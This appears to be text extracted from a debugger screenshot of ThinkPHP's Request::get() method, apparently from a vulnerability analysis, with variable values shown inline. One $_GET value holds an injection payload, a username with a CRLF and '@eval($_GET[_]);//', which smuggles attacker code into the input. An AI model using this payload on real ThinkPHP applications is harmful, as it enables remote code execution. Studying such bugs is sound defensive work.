 public function get($name = '', $default = null, $filter = '') $filter: "" $name: "u
{
if (empty($this->get)) { $this: {instance => think\Request, hook => , method => "GE
$this->get = $_GET; $_GET: {username => "mochazz123\r\n@eval($_GET[_]);//"}["mo
}
if (is_array($name)) {
$this->param = []; param: array[1]
return $this->get = array_merge($this->get, $name);
}
return $this->input($this->get, $name, $default, $filter); $this: {instance => thin
}